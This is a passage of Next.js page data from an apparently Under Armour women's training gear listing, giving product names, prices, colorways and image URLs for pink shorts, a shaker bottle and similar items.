ngrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L55\"}]\n"])</script><script>self.__next_f.push([1,"56:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"57:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$undefined\",[\"$\",\"$L56\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$L57\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768540515629,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"womens\",\"sports\",\"training\",\"pink-shorts%2Bgloves%2Bgraphics%2Bequipment\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"sport-training-women\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Pink\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Shorts\",\"Gloves\",\"Graphics\",\"Equipment\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-training-women\",\"name\":\"Training\",\"description\":null,\"displayName\":\"Workout Gear For Women\",\"pageName\":\"women's training shoes, clothes and gear\",\"url\":\"/c/womens/sports/training/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Women's Workout \u0026 Training Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-training-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-training-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-training-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-training\",\"name\":\"Training\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-training-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-training-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-training-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-training-women\",\"name\":\"Women\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-training\",\"alternativeUrl\":null,\"url\":\"/c/sports/training/\",\"name\":\"Training\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-training-women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/training/\",\"name\":\"Women\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6009965-647-XS\",\"currency\":\"USD\",\"style\":\"6009965\",\"name\":\"UA Vanish Woven\",\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":40,\"max\":40}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/6009965.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's 3\\\" Shorts\",\"colors\":[{\"color\":\"647\",\"colorway\":\"Prime Pink / White\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Woven, Pink\",\"images\":[{\"assetName\":\"UA Vanish Woven, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-647_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Woven, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-647_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Woven\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"410\",\"colorway\":\"Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Woven, Blue\",\"images\":[{\"assetName\":\"UA Vanish Woven, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Woven, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Woven\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":40,\"max\":40}},\"productPromotions\":[]},{\"color\":\"498\",\"colorway\":\"Wham Blue / Blue Haze\",\"hex\":\"294F61\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Woven, Blue\",\"images\":[{\"assetName\":\"UA Vanish Woven, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Woven, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Woven\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":40,\"max\":40}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"XS\"},{\"size\":\"M\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"1390508-639-OSFA\",\"currency\":\"USD\",\"style\":\"1390508\",\"name\":\"UA Clarity 24 oz.\",\"price\":{\"list\":{\"min\":22,\"max\":22},\"sale\":{\"min\":22,\"max\":22}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/water_bottles_and_coolers/ua_clarity_24_oz._shaker_bottle/1390508.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Shaker Bottle\",\"colors\":[{\"color\":\"639\",\"colorway\":\"Pink Vortex / Pink Vortex / Pink Vortex\",\"hex\":\"FF9FB1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"FF9FB1\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clarity 24 oz., Pink\",\"images\":[{\"assetName\":\"UA Clarity 24 oz., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-639_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clarity 24 oz., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-639_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clarity 24 oz.\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Clear / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clarity 24 oz., Black\",\"images\":[{\"assetName\":\"UA Clarity 24 oz., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clarity 24 oz., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-001_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clarity 24 oz.\"},\"team\":null,\"price\":{\"list\":{\"min\":22,\"max\":22},\"sale\":{\"min\":22,\"max\":22}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Team Royal / Clear / Team Royal\",\"hex\":\"004F9D\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clarity 24 oz., Blue\",\"images\":[{\"assetName\":\"UA Clarity 24 oz., Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-400_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clarity 24 oz., Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-400_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clarity 24 oz.\"},\"team\":null,\"price\":{\"list\":{\"min\":22,\"max\":22},\"sale\":{\"min\":22,\"max\":22}},\"productPromotions\":[]},{\"color\":\"825\",\"colorway\":\"Blaze Orange / Blaze Orange / Blaze Orange\",\"hex\":\"FF6C27\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"FF6C27\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Clarity 24 oz., Orange\",\"images\":[{\"assetName\":\"UA Clarity 24 oz., Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-825_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Clarity 24 oz., Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1390508-825_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Clarity 24 oz.\"},\"team\":null,\"price\":{\"list\":{\"min\":22,\"max\":22},\"sale\":{\"min\":22,\"max\":22}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"One Size\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6011354-600-SM\",\"currency\":\"USD\",\"style\":\"6011354\",\"name\":\"HeatGear® Mesh Shorty\",\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's Shorts\",\"colors\":[{\"color\":\"600\",\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"E87689\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Mesh Shorty, Pink\",\"images\":[{\"assetName\":\"HeatGear® Mesh Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Mesh Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Mesh Shorty\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"338\",\"colorway\":\"Rack Green / Hyper Green\",\"hex\":\"245C59\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Mesh Shorty, Green\",\"images\":[{\"assetName\":\"HeatGear® Mesh Shorty, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Mesh Shorty, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Mesh Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]},{\"color\":\"008\",\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Mesh Shorty, Black\",\"images\":[{\"assetName\":\"HeatGear® Mesh Shorty, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Mesh Shorty, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Mesh Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"S\"},{\"size\":\"XL\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6010725-600-MD\",\"currency\":\"USD\",\"style\":\"6010725\",\"name\":\"HeatGear® Shorty\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's 3\\\" Shorts\",\"colors\":[{\"color\":\"600\",\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"E87689\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Pink\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-600_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-600_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":\"$55:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$55:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"520\",\"colorway\":\"Purple Luxe / Purple Crest\",\"hex\":\"686787\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Purple\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Purple\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-520_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-520_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"008\",\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Black\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-008_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-008_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"659\",\"colorway\":\"Fuchsia Dusk / Dark Maroon\",\"hex\":\"8A4A64\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Pink\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-659_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-659_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":25.97,\"max\":25.97}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Blue\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"HeatGear® Shorty\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"402\",\"colorway\":\"Blue Atlantis / Washed Navy\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"HeatGear® Shorty, Blue\",\"images\":[{\"assetName\":\"HeatGear® Shorty, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-402_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"HeatGear® Shorty, 